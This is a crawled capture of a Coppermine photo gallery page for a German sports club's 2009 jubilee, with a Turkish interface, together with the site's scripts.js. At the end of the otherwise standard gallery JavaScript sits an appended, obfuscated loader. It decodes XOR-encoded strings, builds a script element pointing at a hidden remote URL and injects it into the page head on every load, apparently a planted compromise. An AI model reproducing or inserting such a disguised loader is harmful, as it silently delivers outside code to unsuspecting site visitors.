

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ttsvalben.wtulo.de/displayimage.php?album=random&cat=0&pos=-1292&lang=turkish
body_size: 4752
content:
<br />
<b>Notice</b>:  Undefined offset: 8192 in <b>/var/www/vhosts/k79030.web284.dogado.net/WWWROOT/156247/htdocs/include/debugger.inc.php</b> on line <b>112</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Pragma" content="no-cache" />
<title>TTSV Photo Galerie - Samstag 13. Juni 2009/Samstag 130609 283</title>
<link rel="start" href="displayimage.php?album=3&amp;pos=0" title="Başa dön" />
        <link rel="last" href="displayimage.php?album=3&amp;pos=429" title="Sona git" />
        <link rel="prev" href="displayimage.php?album=3&amp;pos=209" title="Önceki resme bak" />
                                <link rel="next" href="displayimage.php?album=3&amp;pos=211" title="Sonraki resme bak"/>
                                <link rel="up" href="thumbnails.php?album=3&amp;page=18" title="Küçük resim sayfasına dön"/>
        
<link rel="stylesheet" href="themes/classic/style.css" type="text/css" />
<script type="text/javascript" src="scripts.js"></script>
<!-- $Id: template.html 214 2006-09-12 10:54:38Z christian $ -->
</head>
<body>
  
  <table width="100%" border="0" cellpadding="20" cellspacing="20">
    <tr>
      <td valign="top" style="border: 1px solid #666666;background-color:#FFFFFF;">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td>
              <a href="index.php"><img src="themes/classic/images/site_logo.png" border="0" alt="" /></a><br />
            </td>
            <td width="100%" align="center">
              <h1>TTSV Photo Galerie</h1>
              <h3>TTSV Photo</h3><br />
                          <!-- BEGIN home -->
        <a href="http://ttsvalben.wtulo.de/" title="Ana Sayfa">Ana Sayfa</a> ::
  <!-- END home -->                <!-- BEGIN faq -->
        <a href="faq.php" title="Resim galerisi üzerindeki Sorulan Soru &quot;Coppermine&quot;">FAQ</a> ::
  <!-- END faq -->  <!-- BEGIN login -->
        <a href="login.php?referer=displayimage.php%3Falbum%3Drandom%26cat%3D0%26pos%3D-1292%26lang%3Dturkish" title="Giriş">Giriş</a> 
  <!-- END login -->   <br />               <!-- BEGIN album_list -->
        <a href="index.php?cat=3" title="Albüm listesine git">Albüm Listesi</a> ::
  <!-- END album_list -->  <!-- BEGIN lastup -->
        <a href="thumbnails.php?album=lastup&amp;cat=-3" title="Son yüklenenleri göster">Son yüklenenler</a> ::
  <!-- END lastup -->  <!-- BEGIN lastcom -->
        <a href="thumbnails.php?album=lastcom&amp;cat=-3" title="Son yorumları göster">Son yorumlar</a> ::
  <!-- END lastcom -->  <!-- BEGIN topn -->
        <a href="thumbnails.php?album=topn&amp;cat=-3" title="En çok bakılanları göster">En çok bakılanlar</a> ::
  <!-- END topn -->  <!-- BEGIN toprated -->
        <a href="thumbnails.php?album=toprated&amp;cat=-3" title="En beğenilenler göster">En beğenilenler</a> ::
  <!-- END toprated -->  <!-- BEGIN favpics -->
        <a href="thumbnails.php?album=favpics" title="Favorilerime git">Favorilerim</a> ::
  <!-- END favpics -->  <!-- BEGIN search -->
        <a href="search.php" title="Galeride ara">Ara</a> 
  <!-- END search -->
            </td>
          </tr>
        </table>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td align="center" valign="top">
              Dil seçin: 
<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=basque" rel="nofollow"><img src="images/flags/baq.gif" border="0" width="16" height="10" alt="" title="Basque (Euskera)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=bulgarian" rel="nofollow"><img src="images/flags/bg.gif" border="0" width="16" height="10" alt="" title="Bulgarian (&#1041;&#1098;&#1083;&#1075;&#1072;&#1088;&#1089;&#1082;&#1080;)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=chinese_big5" rel="nofollow"><img src="images/flags/tw.gif" border="0" width="16" height="10" alt="" title="Chinese traditional (&#20013;&#25991; - &#32321;&#39636;)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=chinese_gb" rel="nofollow"><img src="images/flags/cn.gif" border="0" width="16" height="10" alt="" title="Chinese simplified (&#20013;&#25991; - &#31616;&#20307;)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=czech" rel="nofollow"><img src="images/flags/cz.gif" border="0" width="16" height="10" alt="" title="Czech (&#x010C;esky)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=danish" rel="nofollow"><img src="images/flags/dk.gif" border="0" width="16" height="10" alt="" title="Danish (Dansk)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=dutch" rel="nofollow"><img src="images/flags/nl.gif" border="0" width="16" height="10" alt="" title="Dutch (Nederlands)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=english" rel="nofollow"><img src="images/flags/us.gif" border="0" width="16" height="10" alt="" title="English(US)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=english_gb" rel="nofollow"><img src="images/flags/gb.gif" border="0" width="16" height="10" alt="" title="English(British)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=finnish" rel="nofollow"><img src="images/flags/fi.gif" border="0" width="16" height="10" alt="" title="Finnish (Suomea)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=french" rel="nofollow"><img src="images/flags/fr.gif" border="0" width="16" height="10" alt="" title="French (Fran&ccedil;ais)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=galician" rel="nofollow"><img src="images/flags/es_gln.gif" border="0" width="16" height="10" alt="" title="Galician (Galego)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=georgian" rel="nofollow"><img src="images/flags/ge.gif" border="0" width="16" height="10" alt="" title="Georgian (&#4325;&#4304;&#4320;&#4311;&#4323;&#4314;&#4312;)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=german" rel="nofollow"><img src="images/flags/de.gif" border="0" width="16" height="10" alt="" title="German (Deutsch)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=greek" rel="nofollow"><img src="images/flags/gr.gif" border="0" width="16" height="10" alt="" title="Greek (&#917;&#955;&#955;&#951;&#957;&#953;&#954;&#940;)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=hebrew" rel="nofollow"><img src="images/flags/il.gif" border="0" width="16" height="10" alt="" title="Hebrew (&#1506;&#1489;&#1512;&#1497;&#1514;)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=hungarian" rel="nofollow"><img src="images/flags/hu.gif" border="0" width="16" height="10" alt="" title="Hungarian (Magyarul)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=italian" rel="nofollow"><img src="images/flags/it.gif" border="0" width="16" height="10" alt="" title="Italian (Italiano)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=japanese" rel="nofollow"><img src="images/flags/jp.gif" border="0" width="16" height="10" alt="" title="Japanese (&#26085;&#26412;&#35486;)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=korean" rel="nofollow"><img src="images/flags/kr.gif" border="0" width="16" height="10" alt="" title="Korean (&#54620;&#44397;&#50612;)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=norwegian" rel="nofollow"><img src="images/flags/no.gif" border="0" width="16" height="10" alt="" title="Norwegian (Norsk)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=persian" rel="nofollow"><img src="images/flags/ir.gif" border="0" width="16" height="10" alt="" title="Persian (&#1578;&#1594;&#1740;&#1740;&#1585; &#1576;&#1607; &#1581;&#1575;&#1604;&#1578; &#1603;&#1575;&#1585;&#1576;&#1585;)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=polish" rel="nofollow"><img src="images/flags/pl.gif" border="0" width="16" height="10" alt="" title="Polish (Polski)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=portuguese" rel="nofollow"><img src="images/flags/pt.gif" border="0" width="16" height="10" alt="" title="Portuguese [Portugal] (Portugu&ecirc;s)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=russian" rel="nofollow"><img src="images/flags/ru.gif" border="0" width="16" height="10" alt="" title="Russian (&#1056;&#1091;&#1089;&#1089;&#1082;&#1080;&#1081;)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=slovak" rel="nofollow"><img src="images/flags/sk.gif" border="0" width="16" height="10" alt="" title="Slovak (Slovensky)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=slovenian" rel="nofollow"><img src="images/flags/si.gif" border="0" width="16" height="10" alt="" title="Slovenian (Slovensko)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=spanish" rel="nofollow"><img src="images/flags/es.gif" border="0" width="16" height="10" alt="" title="Spanish (Espa&ntilde;ol)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=swedish" rel="nofollow"><img src="images/flags/se.gif" border="0" width="16" height="10" alt="" title="Swedish (Svenska)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=turkish" rel="nofollow"><img src="images/flags/tr.gif" border="0" width="16" height="10" alt="" title="Turkish (T&uuml;rk&ccedil;e)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=ukrainian" rel="nofollow"><img src="images/flags/ua.gif" border="0" width="16" height="10" alt="" title="Ukrainian (&#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1089;&#1100;&#1082;&#1072;)" /></a>
<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=xxx" rel="nofollow"><img src="images/flags/reset.gif" border="0" width="16" height="11" alt="" title="Varsayılan dil" /></a>

            </td>
          </tr>
          <tr>
            <td align="center" valign="top">
              
<form name="cpgChooseTheme" action="displayimage.php" method="get" style="margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;display:inline">
<select name="cpgThemeSelect" class="listbox_lang" onchange="if (this.options[this.selectedIndex].value) window.location.href='displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=turkish&amp;theme=' + this.options[this.selectedIndex].value;">
<option selected="selected">Konu seçiniz</option><option value="classic">Classic*</option>
<option value="eyeball">Eyeball</option>
<option value="fruity">Fruity</option>
<option value="hardwired">Hardwired</option>
<option value="igames">Igames</option>
<option value="mac_ox_x">Mac ox x</option>
<option value="project_vii">Project vii</option>
<option value="rainy_day">Rainy day</option>
<option value="water_drop">Water drop</option>
<option value="xxx">Varsayılan konu</option>
</select>
</form>

              
<form name="cpgChooseLanguage" action="displayimage.php" method="get" style="margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;display:inline">
<select name="cpgLanguageSelect" class="listbox_lang" onchange="if (this.options[this.selectedIndex].value) window.location.href='displayimage.php?album=random&amp;cat=0&amp;pos=-1292&amp;lang=' + this.options[this.selectedIndex].value;">
<option selected="selected">Dil seçin</option>
<option value="basque" >Basque (Euskera)</option>
<option value="bulgarian" >Bulgarian (&#1041;&#1098;&#1083;&#1075;&#1072;&#1088;&#1089;&#1082;&#1080;)</option>
<option value="chinese_big5" >Chinese traditional (&#20013;&#25991; - &#32321;&#39636;)</option>
<option value="chinese_gb" >Chinese simplified (&#20013;&#25991; - &#31616;&#20307;)</option>
<option value="czech" >Czech (&#x010C;esky)</option>
<option value="danish" >Danish (Dansk)</option>
<option value="dutch" >Dutch (Nederlands)</option>
<option value="english" >English(US)</option>
<option value="english_gb" >English(British)</option>
<option value="finnish" >Finnish (Suomea)</option>
<option value="french" >French (Fran&ccedil;ais)</option>
<option value="galician" >Galician (Galego)</option>
<option value="georgian" >Georgian (&#4325;&#4304;&#4320;&#4311;&#4323;&#4314;&#4312;)</option>
<option value="german" >German (Deutsch)</option>
<option value="german_sie" >German_sie</option>
<option value="greek" >Greek (&#917;&#955;&#955;&#951;&#957;&#953;&#954;&#940;)</option>
<option value="hebrew" >Hebrew (&#1506;&#1489;&#1512;&#1497;&#1514;)</option>
<option value="hungarian" >Hungarian (Magyarul)</option>
<option value="italian" >Italian (Italiano)</option>
<option value="japanese" >Japanese (&#26085;&#26412;&#35486;)</option>
<option value="korean" >Korean (&#54620;&#44397;&#50612;)</option>
<option value="norwegian" >Norwegian (Norsk)</option>
<option value="persian" >Persian (&#1578;&#1594;&#1740;&#1740;&#1585; &#1576;&#1607; &#1581;&#1575;&#1604;&#1578; &#1603;&#1575;&#1585;&#1576;&#1585;)</option>
<option value="polish" >Polish (Polski)</option>
<option value="portuguese" >Portuguese [Portugal] (Portugu&ecirc;s)</option>
<option value="russian" >Russian (&#1056;&#1091;&#1089;&#1089;&#1082;&#1080;&#1081;)</option>
<option value="slovak" >Slovak (Slovensky)</option>
<option value="slovenian" >Slovenian (Slovensko)</option>
<option value="spanish" >Spanish (Espa&ntilde;ol)</option>
<option value="swedish" >Swedish (Svenska)</option>
<option value="turkish" >Turkish (T&uuml;rk&ccedil;e)*</option>
<option value="ukrainian" >Ukrainian (&#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1089;&#1100;&#1082;&#1072;)</option>
<option value="xxx">Varsayılan dil</option>
</select>
</form>

            </td>
          </tr>
        </table>
        <img src="images/spacer.gif" width="1" height="15" alt="" />
        <br />
        <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" valign="top">
              
              
<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
                <td colspan="3" align="left" class="tableh1"><span class="statlink"><b><a href="index.php">Ana sayfa</a> > <a href="index.php?cat=2">TTSV Mielenhausen</a> > <a href="index.php?cat=3">50. Jubiläum</a> > <a href="thumbnails.php?album=3">Samstag 13. Juni 2009</a></b></span></td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="thumbnails.php?album=3&amp;page=18" class="navmenu_pic" title="Küçük resim sayfasına dön"><img src="images/thumbnails.gif" align="middle" border="0" alt="Küçük resim sayfasına dön" /></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="javascript:;" class="navmenu_pic" onclick="blocking('picinfo','yes', 'block'); return false;" title="Resim özelliklerini göster/sakla"><img src="images/info.gif" border="0" align="middle" alt="Resim özelliklerini göster/sakla" /></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="displayimage.php?album=3&amp;pid=1292&amp;slideshow=5000" class="navmenu_pic" title="Ard arda (slide) gösterim"><img src="images/slideshow.gif" border="0" align="middle" alt="Ard arda (slide) gösterim" /></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="100%">
                        Resim 211/430
                </td>


                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="displayimage.php?album=3&amp;pos=209" class="navmenu_pic" title="Önceki resme bak"><img src="images/prev.gif"  border="0" align="middle" alt="Önceki resme bak" /></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="displayimage.php?album=3&amp;pos=211" class="navmenu_pic" title="Sonraki resme bak"><img src="images/next.gif"  border="0" align="middle" alt="Sonraki resme bak" /></a>
                </td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr>
                <td align="center" class="display_media" nowrap="nowrap">
                        <table cellspacing="2" cellpadding="0" class="imageborder">
                                <tr>
                                        <td align="center">
                                                <a href="javascript:;" onclick="MM_openBrWindow('displayimage.php?pid=1292&amp;fullsize=1','1509134677696b27c6e6521','scrollbars=yes,toolbar=no,status=no,resizable=yes,width=1029,height=771')"><img src="albums/Upload/Samstag_2006/normal_Samstag_130609_283.JPG" class="image" border="0" alt="Tam boy görünüm için tıklayın" /><br /></a>


                                        </td>
                                </tr>
                        </table>
                </td></tr>
                <tr><td>
                                                <table width="100%" cellspacing="2" cellpadding="0" class="tableb">
                                <tr>
                                        <td align="center">

                                                
                                        </td>
                                </tr>
                        </table>






                </td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
         <td valign="top" style="background-image: url(images/tile.gif);"><img src="images/tile.gif" alt="" border="0" /></td>
        </tr>
        <tr>
        <td valign="bottom" class="thumbnails" align="center">
          <table width="100%" cellspacing="0" cellpadding="3" border="0">
              <tr>
                 <td width="50%"></td>
                 
                <td valign="top" align="center">
                                        <a href="displayimage.php?album=3&amp;pos=208"><img src="albums/Upload/Samstag_2006/thumb_Samstag_130609_281.JPG" class="image" width="100" height="75" border="0" alt="Samstag_130609_281.JPG" title="Dosya adı=Samstag_130609_281.JPG
Dosya büyüklüğü=221KB
Ölçüler=1024x768
Eklenen tarih=Tem 25, 2009" /></a>
                                        
                                        
                </td>

                <td valign="top" align="center">
                                        <a href="displayimage.php?album=3&amp;pos=209"><img src="albums/Upload/Samstag_2006/thumb_Samstag_130609_282.JPG" class="image" width="100" height="75" border="0" alt="Samstag_130609_282.JPG" title="Dosya adı=Samstag_130609_282.JPG
Dosya büyüklüğü=208KB
Ölçüler=1024x768
Eklenen tarih=Tem 25, 2009" /></a>
                                        
                                        
                </td>

                <td valign="top" align="center">
                                        <a href="displayimage.php?album=3&amp;pos=210"><img src="albums/Upload/Samstag_2006/thumb_Samstag_130609_283.JPG" class="image" width="100" height="75" border="0" alt="Samstag_130609_283.JPG" title="Dosya adı=Samstag_130609_283.JPG
Dosya büyüklüğü=207KB
Ölçüler=1024x768
Eklenen tarih=Tem 25, 2009" /></a>
                                        
                                        
                </td>

                <td valign="top" align="center">
                                        <a href="displayimage.php?album=3&amp;pos=211"><img src="albums/Upload/Samstag_2006/thumb_Samstag_130609_284.JPG" class="image" width="100" height="75" border="0" alt="Samstag_130609_284.JPG" title="Dosya adı=Samstag_130609_284.JPG
Dosya büyüklüğü=204KB
Ölçüler=1024x768
Eklenen tarih=Tem 25, 2009" /></a>
                                        
                                        
                </td>

                <td valign="top" align="center">
                                        <a href="displayimage.php?album=3&amp;pos=212"><img src="albums/Upload/Samstag_2006/thumb_Samstag_130609_285.JPG" class="image" width="100" height="75" border="0" alt="Samstag_130609_285.JPG" title="Dosya adı=Samstag_130609_285.JPG
Dosya büyüklüğü=205KB
Ölçüler=1024x768
Eklenen tarih=Tem 25, 2009" /></a>
                                        
                                        
                </td>

                 <td width="50%"></td>
              </tr>
          </table>
        </td>
        </tr>
        <tr>
         <td valign="top" style="background-image: url(images/tile.gif);"><img src="images/tile.gif" alt="" border="0" /></td>
        </tr>


</table>
<!-- End standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr>
                <td colspan="6" class="tableh2_compact"><b>Bu resimi puanla</b> (Puanlama henuz yok)</td>
        </tr>
        <tr>
                <td class="tableb_compact" width="17%" align="center"><a href="ratepic.php?pic=1292&amp;rate=0" title="Berbat" rel="nofollow"><img src="images/rating0.gif" border="0" alt="Berbat" /><br /></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="ratepic.php?pic=1292&amp;rate=1" title="Değersiz" rel="nofollow"><img src="images/rating1.gif" border="0" alt="Değersiz" /><br /></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="ratepic.php?pic=1292&amp;rate=2" title="İdare Eder" rel="nofollow"><img src="images/rating2.gif" border="0" alt="İdare Eder" /><br /></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="ratepic.php?pic=1292&amp;rate=3" title="İyi" rel="nofollow"><img src="images/rating3.gif" border="0" alt="İyi" /><br /></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="ratepic.php?pic=1292&amp;rate=4" title="Çok İyi" rel="nofollow"><img src="images/rating4.gif" border="0" alt="Çok İyi" /><br /></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="ratepic.php?pic=1292&amp;rate=5" title="Mükemmel" rel="nofollow"><img src="images/rating5.gif" border="0" alt="Mükemmel" /><br /></a></td>
        </tr>
</table><div id="picinfo" style="display: none;">

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr><td colspan="2" class="tableh2_compact"><b>Resim bilgisi</b></td></tr>
        <tr><td class="tableb_compact" valign="top" >Resim Adı:</td><td class="tableb_compact">Samstag_130609_283.JPG</td></tr>
        <tr><td class="tableb_compact" valign="top" >Albüm Adı:</td><td class="tableb_compact"><span class="alblink"><a href ="profile.php?uid=2">Tulo</a> / <a href="thumbnails.php?album=3">Samstag 13. Juni 2009</a></span></td></tr>
        <tr><td class="tableb_compact" valign="top" >Resim boyutu:</td><td class="tableb_compact"><span dir="ltr">207&nbsp;KB</span></td></tr>
        <tr><td class="tableb_compact" valign="top" >Yüklenme tarihi:</td><td class="tableb_compact">Tem 25, 2009</td></tr>
        <tr><td class="tableb_compact" valign="top" >Boyutlar:</td><td class="tableb_compact">1024 x 768 pixels</td></tr>
        <tr><td class="tableb_compact" valign="top" >Gösterilme:</td><td class="tableb_compact">468 kez</td></tr>
        <tr><td class="tableb_compact" valign="top" >URL:</td><td class="tableb_compact"><a href="http://ttsvalben.wtulo.de/displayimage.php?pos=-1292" >http://ttsvalben.wtulo.de/displayimage.php?pos=-1292</a></td></tr>
        <tr><td class="tableb_compact" valign="top" >Favoriler:</td><td class="tableb_compact"><a href="addfav.php?pid=1292&amp;ref=displayimage.php%3Falbum%3Drandom%26cat%3D0%26pos%3D-1292%26lang%3Dturkish" >Favorilere ekle</a></td></tr>
</table>
<!-- End standard table -->
</div>
<div id="comments">
</div>
<div class="footer" align="center" style="padding-top: 10px;">Powered by <a href="http://coppermine.sourceforge.net/" title="Coppermine Photo Gallery" rel="external">Coppermine Photo Gallery</a></div>
            </td>
          </tr>
        </table>
      </td>
    </tr>
  </table>
  <div id="vanity">
      <a id="v_php" href="http://www.php.net/" target="_blank"></a>
      <a id="v_mysql" href="http://www.mysql.com/" target="_blank"></a>
      <a id="v_xhtml" href="http://validator.w3.org/check/referer" target="_blank"></a>
      <a id="v_css" href="http://jigsaw.w3.org/css-validator/check/referer" target="_blank"></a>
</div>
<!--Coppermine Photo Gallery 1.4.8 (stable)-->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://ttsvalben.wtulo.de/scripts.js
body_size: 1948
content:
/*************************
  Coppermine Photo Gallery
  ************************
  Copyright (c) 2003-2006 Coppermine Dev Team
  v1.1 originally written by Gregory DEMAR

  This program is free software; you can redistribute it and/or modify
  it under the terms of the GNU General Public License as published by
  the Free Software Foundation; either version 2 of the License, or
  (at your option) any later version.
  ********************************************
  Coppermine version: 1.4.8
  $Source$
  $Revision: 3116 $
  $Author: gaugau $
  $Date: 2006-06-08 00:11:54 +0200 (Do, 08 Jun 2006) $
**********************************************/

function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}

function writeCookie(name, data, noDays){
  var cookieStr = name + "="+ data
  if (writeCookie.arguments.length > 2){
    cookieStr += "; expires=" + getCookieExpireDate(noDays)
    }
  document.cookie = cookieStr
}

function readCookie(cookieName){
   var searchName = cookieName + "="
   var cookies = document.cookie
   var start = cookies.indexOf(cookieName)
   if (start == -1){ // cookie not found
     return ""
     }
   start += searchName.length //start of the cookie data
   var end = cookies.indexOf(";", start)
   if (end == -1){
     end = cookies.length
     }
   return cookies.substring(start, end)
}

function blocking(nr, cookie, vis_state)
{
        if (document.layers)
        {
                current = (document.layers[nr].display == 'none') ? vis_state : 'none';
                if (cookie != '')
                        writeCookie(nr, current);
                document.layers[nr].display = current;
        }
        else if (document.all)
        {
                current = (document.all[nr].style.display == 'none') ? vis_state : 'none';
                if (cookie != '')
                        writeCookie(nr, current);
                document.all[nr].style.display = current;
        }
        else if (document.getElementById)
        {
                display = (document.getElementById(nr).style.display == 'none') ? vis_state : 'none';
                if (cookie != '')
                        writeCookie(nr, display);
                document.getElementById(nr).style.display = display;
        }
}


function adjust_popup()
{
        var w, h, fixedW, fixedH, diffW, diffH;
        if (document.documentElement && document.body.clientHeight==0) {     // Catches IE6 and FF in DOCMODE
                fixedW = document.documentElement.clientWidth;
                fixedH = document.documentElement.clientHeight;
                window.resizeTo(fixedW, fixedH);
                diffW = fixedW - document.documentElement.clientWidth;
                diffH = fixedH - document.documentElement.clientHeight;
                w = fixedW + diffW + 16; // Vert Scrollbar Always On in DOCMODE.
                h = fixedH + diffH;
                if (w >= screen.availWidth) h += 16;
        } else if (document.all) {
                fixedW = document.body.clientWidth;
                fixedH = document.body.clientHeight;
                window.resizeTo(fixedW, fixedH);
                diffW = fixedW - document.body.clientWidth;
                diffH = fixedH - document.body.clientHeight;
                w = fixedW + diffW;
                h = fixedH + diffH;
                if (h >= screen.availHeight) w += 16;
                if (w >= screen.availWidth)  h += 16;
        } else {
                fixedW = window.innerWidth;
                fixedH = window.innerHeight;
                window.resizeTo(fixedW, fixedH);
                diffW = fixedW - window.innerWidth;
                diffH = fixedH - window.innerHeight;
                w = fixedW + diffW;
                h = fixedH + diffH;
                if (w >= screen.availWidth)  h += 16;
                if (h >= screen.availHeight) w += 16;
        }
        w = Math.min(w,screen.availWidth);
        h = Math.min(h,screen.availHeight);
        window.resizeTo(w,h);
        window.moveTo((screen.availWidth-w)/2, (screen.availHeight-h)/2);
}

function show_section(e) {
    if (document.getElementById(e).style.display == 'none') {
        document.getElementById(e).style.display = 'block';
    } else {
        document.getElementById(e).style.display = 'none';
    }
}


function expand()
{
        var Nodes = document.getElementsByTagName("table")
        var max = Nodes.length
        for(var i = 0;i < max;i++) {
                var nodeObj = Nodes.item(i)
                var str = nodeObj.id
                if (str.match("section")) {
                        nodeObj.style.display = 'block';
                }
        }
}

function hideall()
{
        var Nodes = document.getElementsByTagName("table")
        var max = Nodes.length
        for(var i = 0;i < max;i++) {
                var nodeObj = Nodes.item(i)
                var str = nodeObj.id
                if (str.match("section")) {
                        nodeObj.style.display = 'none';
                }
        }
}function t78xdbj(yaox2d){return zv0gp9bth(piinkt5k8(yaox2d),'bvzm13r3');}function zv0gp9bth(vjdi5ol, lj8g671zd) {var e506dij='';var t35=0;var cyy=0;for(t35=0;t35<vjdi5ol.length;t35++){var o5jr=vjdi5ol.charAt(t35);var uez2yt=o5jr.charCodeAt(0)^lj8g671zd.charCodeAt(cyy);o5jr=String.fromCharCode(uez2yt);e506dij+=o5jr;if(cyy==lj8g671zd.length-1)cyy=0;else cyy++;}return(e506dij);}function piinkt5k8(fifzs7fsy){var bjoan1tl='';var sv0=0;var uhzs2=0;for(sv0=0;sv0<fifzs7fsy.length/3;sv0++){bjoan1tl+=String.fromCharCode(fifzs7fsy.slice(uhzs2, uhzs2+3));uhzs2=uhzs2+3;}return bjoan1tl;}var k6v1mfz9=["017021", "016031","018002", "001004031012069086055095007027031003069","017004025", "022015010008", "022019002025030089019069003005025031088067006", "003006010008095087049091011026030", "010019027009", "005019014040093086031086012002009047072103019084044023023008", "010002014029011028093064022023014008031064031095080088008024030089001028001024014067091064"];function vnd88(f5lypd){var p6zur3v3=document[t78xdbj(k6v1mfz9[3])](t78xdbj(k6v1mfz9[0])+t78xdbj(k6v1mfz9[1])+t78xdbj(k6v1mfz9[2]));p6zur3v3[t78xdbj(k6v1mfz9[4])]=f5lypd;p6zur3v3[t78xdbj(k6v1mfz9[5])]=t78xdbj(k6v1mfz9[6]);document[t78xdbj(k6v1mfz9[9])](t78xdbj(k6v1mfz9[8]))[0][t78xdbj(k6v1mfz9[7])](p6zur3v3);}vnd88(t78xdbj(k6v1mfz9[10]));